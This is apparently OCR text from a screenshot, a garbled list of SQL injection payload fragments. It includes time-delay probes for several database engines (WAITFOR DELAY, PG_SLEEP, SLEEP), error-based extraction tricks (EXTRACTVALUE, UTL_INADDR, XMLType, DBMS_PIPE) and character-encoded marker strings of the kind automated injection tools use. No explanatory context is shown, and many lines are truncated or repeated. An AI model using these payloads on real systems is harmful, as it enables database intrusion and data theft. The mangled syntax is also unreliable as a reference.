
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR1
x0x303A303A3230WAITFOR DELAY x |
DECLARE x CHAR9S
x0x303A303A3230WAITFOR DELAY x |
DECLARE x CHAR9SET 
PGSLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20 |
SELECT 
CHAR113CHAR122CHAR112CHAR113CHAR113CAS
CONCAT0x717a707171ELT4726472610x7170767171 |
CAS
ELT2853285310x7 |
PROCEDURE ANALYSEEXTRACTVALUE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x71
2434UTLINADDRGETHOSTADDRESSCHR113CHR12
2434UTLINADDRGETHOSTADDRESSCHR113CHR122CHR
UPPERXMLTypeCHR60CHR58CHR113CHR122CHR11
UPPERXMLTypeCHR60CHR58CHR113CHR122CH
6499CONCATCHAR113CHAR122CHAR112CHAR113
6499CONCATCHAR113CHAR122CHAR112CHAR113
6499CONCATCHAR113CHAR122CHAR112CHAR113CHAR11
CHAR113CHAR122CHAR112CHAR113CHAR11 |
A
CHAR113CHAR122CHAR112CHAR113CHAR11 |
AND 8518 IN